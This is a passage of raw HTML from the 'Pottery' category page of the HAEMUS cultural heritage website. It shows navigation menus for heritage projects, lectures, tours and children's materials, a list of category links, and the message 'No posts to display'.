		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8337"><a href="https://haemus.org.mk/haemus-rcc-triple-p-focus-group-belgrade/">RCC Triple P Focus Group Meeting in Belgrade</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8336"><a href="https://haemus.org.mk/haemus-part-of-the-rcc-triple-p-focus-group-meeting-in-sarajevo/">RCC Triple P Focus Group Meeting in Sarajevo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-226"><a href="https://haemus.org.mk/oer/">OER Macedonia</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://haemus.org.mk/we-love-wikipedia/">We love Wikipedia</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-8833"><a>EU Projects</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11026"><a href="https://haemus.org.mk/skopje-2028/">Skopje 2028</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-8867"><a href="https://haemus.org.mk/sheleaders-our-creative-europe-project/">SHELeadersVR – Creative Europe project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8832"><a href="https://haemus.org.mk/interpretation-of-gastronomy-as-local-identity-i-portunus-project/">Interpretation of gastronomy as local identity – i-Portunus project</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8834"><a href="https://haemus.org.mk/grandma-march-day-best-ehds-2020/">“Grandma March Day” &#8211; best EU Heritage Story for 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4896"><a href="https://haemus.org.mk/memorial-tourism-from-wwi-in-macedonia/">Memorial tourism from WWI in Macedonia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6928"><a href="https://haemus.org.mk/unesco-club-haemus/">UNESCO Club</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7720"><a href="https://haemus.org.mk/about-the-unesco-club-haemus/">About the UNESCO Club HAEMUS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7716"><a href="https://haemus.org.mk/unesco-lectures/">UNESCO CLUB Lectures</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7872"><a href="https://haemus.org.mk/haemus-lectures-01-vancho-gjorgjiev-the-ilinden-uprising/">Vancho Gjorgjiev – The Ilinden Uprising, Historiographical Dilemmas and Controversies</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7871"><a href="https://haemus.org.mk/haemus-lecture-02-dalibor-jovanovski-greek-foreign-policy-and-the-macedonian-name/">Dalibor Jovanovski – Greek foreign policy and the Macedonian name</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7870"><a href="https://haemus.org.mk/upcoming-haemus-lecture-by-nikolaj-spasov-in-skopje/">Nikolaj Spasov &#8211; The Balkans as route for the earliest dispersal of Homo Sapiens towards Europe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7869"><a href="https://haemus.org.mk/haemus-lecture-04-republic-of-macedonia-coat-of-arms/">Jovan Jonovski – REPUBLIC OF MACEDONIA: COAT OF ARMS — quest for dilemma’s answers?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7868"><a href="https://haemus.org.mk/haemus-lecture-05-religious-continuities-on-the-territory-of-macedonia-from-the-neolithic-age-to-the-21st-century/">Nikos Chausidis – Religious continuities on the territory of Macedonia – from the Neolithic age to the 21st century</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7718"><a href="https://haemus.org.mk/unesco-club-conferences/">UNESCO Club Conferences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7725"><a href="http://martinki.haemus.org.mk">UNESCO exhibitions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7715"><a href="https://haemus.org.mk/unesco-club-tours/">UNESCO tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7719"><a href="https://haemus.org.mk/the-secrets-of-the-medieval-mining-in-macedonia-tour-for-imd-2013/">The secrets of the medieval mining in Macedonia tour 2013</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7744"><a href="https://haemus.org.mk/haemus-organizes-an-educational-skopje-ottoman-heritage-tour-for-international-museum-day-2014/">Skopje Ottoman Heritage tour 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7745"><a href="https://haemus.org.mk/haemus-and-international-museum-day-2015/">Skopje Ottoman Heritage tour 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7746"><a href="https://haemus.org.mk/unesco-tour-by-unesco-club-haemus-through-epr-for-the-international-museum-day-2016/">UNESCO tour through the East Planning region  2016 </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7729"><a>UNESCO and International Archaeology Day</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7730"><a href="https://haemus.org.mk/international-archaeology-day-2014-republic-of-macedonia/">International Archaeology Day 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7743"><a href="https://haemus.org.mk/international-archaeology-day-2016-republic-of-macedonia/">International archaeology day 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7731"><a href="https://haemus.org.mk/international-archaeology-day-2018-review/">International Archaeology Day 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7717"><a href="https://haemus.org.mk/unesco-club-haemus-and-oer/">UNESCO Club HAEMUS and OER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6587"><a href="https://haemus.org.mk/martinki/">Martinki @ UNESCO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7794"><a href="https://haemus.org.mk/scupini-romani/">SCUPINI ROMANI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-7810"><a href="https://haemus.org.mk/about-the-scupini-romani/">About</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7808"><a href="https://haemus.org.mk/name-and-logo-of-scupini-romani/">Name and logo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7809"><a href="https://haemus.org.mk/mission-and-aims-of-scupini-romani/">Mission and aims</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7859"><a>Collection</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7841"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-clothes/">Ancient Roman Clothes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7842"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-food-pottery/">Ancient Roman Food Pottery</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7848"><a>Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7896"><a href="https://haemus.org.mk/scupini-romani-ancient-roman-festival-2016/">Scupini Romani – Ancient Roman Festival 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7903"><a href="https://haemus.org.mk/io-saturnalia-2016/">Io Saturnalia! 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7876"><a href="https://haemus.org.mk/haemus-and-skopje-kreativa-2017/">Rosalia: the festival of roses &#8211; Skopje Kreativa 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7877"><a href="https://haemus.org.mk/haemus-part-of-the-international-festival-nike-%d1%82he-game-and-the-victory/">Nike – Тhe Game and the Victory international festival 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7878"><a href="https://haemus.org.mk/haemus-celebrated-vinalia-rustica/">VINALIA RUSTICA &#8211; Tikveski grozdober 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7875"><a href="https://haemus.org.mk/scupini-romani-rosalia-museum-night-2018/">Rosalia &#8211; Museum night 2018</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7879"><a>Vinalia Rustica 2018</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7847"><a href="https://haemus.org.mk/scupini-romani-child-corner/">Child corner</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-7858"><a href="https://haemus.org.mk/scupini-romani-souvenirs/">Souvenirs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7578"><a href="https://haemus.org.mk/young-explorer/">Young Explorer</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9700"><a href="https://haemus.org.mk/young-explorer-books/">Читанки | Books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9707"><a href="https://haemus.org.mk/archaeological-notebook-for-young-researchers/">Археолошка тетратка | Archaeological book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9706"><a href="https://haemus.org.mk/prehistoric_notebook_and_exercise_book/">Праисториска читанка | Prehistoric book</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9705"><a href="https://haemus.org.mk/tourist-guide-through-skopje-for-young-explorers/">Туристички водич низ Скопје | Travel guide for Skopje</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9704"><a href="https://haemus.org.mk/martinki-custom-book-mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9703"><a href="https://haemus.org.mk/the-martinki-custom-book-eng/">The “Martinki” Custom</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9702"><a href="https://haemus.org.mk/zakoni-veroret-book-alb/">Zakoni “Veroret”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9701"><a href="https://haemus.org.mk/martinka-gelenegi-book-tr/">“Martinka” geleneği</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9683"><a href="https://haemus.org.mk/young-explorer-coloring-books/">Боенки | Coloring books</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9686"><a href="https://haemus.org.mk/skopje-paleontological-city-coloring-book/">Скопје: Палеонтолошки град</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9685"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book_mk/">Обичајот „Мартинки“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9684"><a href="https://haemus.org.mk/the-martinki-custom-coloring-book-eng/">The Martinki Custom (ENG)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9893"><a href="https://haemus.org.mk/young-explorer-workshops/">Workshops | Работилници</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9678"><a href="https://haemus.org.mk/workshop-stone-age-hidden-codes/">Тајните кодови на каменото доба</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9680"><a href="https://haemus.org.mk/young-explorers-ancient-mosaics-workshop/">Работилница за антички мозаик</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9681"><a href="https://haemus.org.mk/workshop-antica-cucina-romana/">Antica Cucina Romana – Древната римска кујна</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9809"><a href="https://haemus.org.mk/young-explorer-interactive-sets/">Интерактивни сетови | Interactive Sets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9810"><a href="https://haemus.org.mk/young-explorer-maps/">Мапи | Maps</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-9727"><a href="https://haemus.org.mk/young-researcher-educational-tours/">Едукативни тури | Edu tours</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9730"><a href="https://haemus.org.mk/young-researcher-skopje-treasure-hunt/">Лов на богатство низ Скопје</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9729"><a href="https://haemus.org.mk/skopje-walking-tour-for-young-researchers/">Пешачка тура низ Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9728"><a href="https://haemus.org.mk/byzantine-tour-for-young-researchers/">Тура низ византиското наследство на Скопје за деца и млади</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9732"><a href="https://haemus.org.mk/tumba-madzari-neolithic-village-tour/">Интерпретациска тура низ неолитското село „Тумба Маџари“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9733"><a href="https://haemus.org.mk/the-palaces-of-old-skopje/">Интерпретациска тура низ „Палатите на старо Скопје“</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9734"><a href="https://haemus.org.mk/young-explorer-game-of-thrones-kokino-tour/">Интерпретациска тура „Игра на троновите“ – тура за Кокино</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9731"><a href="https://haemus.org.mk/who-hide-iustiniana-prima/">Кој ја сокри Јустинијана Прима под Старата скопска чаршија?</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9735"><a href="https://haemus.org.mk/virtual-tour-through-the-middle-age-skopje/">Виртуелна прошетка низ средновековното Скопје</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://haemus.org.mk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/albania/">Albania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-greece/">Ancient Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ancient-rome/">Ancient Rome</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/anthropology/">Anthropology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/antiquity/">Antiquty</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaeology/">Archaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/archaic-period/">Archaic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/architecture/">Architecture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/art/">Art</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/articles/">Articles</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/balkans/">Balkans</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bioarchaeology/">Bioarchaeology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bones-2/">Bones</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/book/">Book</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bosnia-and-herzegovina/">Bosnia and Herzegovina</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bronze-age/">Bronze age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/bulgaria/">Bulgaria</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/byzantine/">Byzantine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/christianity/">Christianity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/classical-period/">Classical period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/clay/">Clay</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/coins/">Coins</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conference/">Conference</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/conservation/">Conservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/contemporary-history/">Contemporary history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/craft/">Craft</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-europe/">Creative Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/creative-industry/">Creative Industry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/croatia/">Croatia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cuisine/">Cuisine</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-heritage/">Cultural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/cultural-routes/">Cultural Routes</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/culture-2/">Culture</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/customs/">Customs</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/documentary/">Documentary</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/education/">Education</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ehd2020/">EHD2020</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eneolithic/">Eneolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnography/">Ethnography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ethnology/">Etnology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/eu-project/">EU project</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/excavation/">Excavation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/exhibition/">Exhibition</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/gamification/">Gamification</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geography/">Geography</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/geopark/">Geopark</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/greece/">Greece</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/hellenistic-period/">Hellenistic period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heraldry/">Heraldry</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/heritage/">Heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/history/">History</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/intangible-heritage/">Intangible heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/internet/">Internet</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpret-europe/">Interpret Europe</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretation/">Interpretation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/interpretive-training/">Interpretive Training</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/iron-age/">Iron Age</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/jewish-heritage/">Jewish heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/kosovo/">Kosovo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/late-antique/">Late antique</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/law/">Law</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/lecturing/">Lecturing</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/macedonia/">Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/management/">Management</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/martinki/">Martinki</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/media/">Media</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/mesolithic/">Mesolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/methodology/">Methodology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/middle-ages/">Middle Ages</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/modern-history/">Modern history</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/montenegro/">Montenegro</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/museum/">Museum</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/music/">Music</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/natural-heritage/">Natural heritage</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/neolithic/">Neolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/news/">News</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/numismatics/">Numismatics</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/ottoman-period/">Ottoman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/our-activity/">Our Activity</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleolithic/">Paleolithic</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/paleontology/">Paleontology</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/photo/">Photo</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/pivara-skopje/">Pivara Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/politics/">Politics</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://haemus.org.mk/category/pottery/">Pottery</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prehistory/">Prehistory</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/preservation/">Preservation</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/promotion/">Promotion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/prospecting/">Prospecting</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/religion/">Religion</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/republic-of-macedonia/">Republic of Macedonia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/restoration/">Restoration</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/roman-period/">Roman period</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/romania/">Romania</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/serbia/">Serbia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/sheleadersvr/">SheLeadersVR</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/skopje/">Skopje</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/slovenia/">Slovenia</a></li><li class="entry-category"><a  class=""  href="https://haemus.org.mk/category/socialism/">Socialism</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">By review score <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://haemus.org.mk/category/pottery/?filter_by=random_posts">Random</a></li></ul></div></div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
<div class="td-container td-category-container">
    <div class="td-container-border">

        <div class="td_line_above_cat_big_grid"> </div>


        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    
<div class="td-category-header td-pb-padding-side">
    <header>
        <h1 class="entry-title td-page-title">
            <span>Pottery</span>
        </h1>
    </header>

    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://haemus.org.mk/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Pottery</span></div></div><div class="no-results td-pb-padding-side"><h2>No posts to display</h2></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_block widget_text">
<p class="has-white-background-color has-text-color has-background" style="color:#975421;font-size:18px"></p>
</aside><aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://haemus.org.mk/heritage-interpretation/" rel="https://haemus.org.mk/category/pivara-skopje/"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png" alt="" class="wp-image-11195" srcset="https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-1024x1024.png 1024w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-300x300.png 300w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-150x150.png 150w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-768x768.png 768w, https://haemus.org.mk/wp-content/uploads/2024/12/HAEMUS_training_programme_in_heritage_interpretation_banner_small-420x420.png 420w, 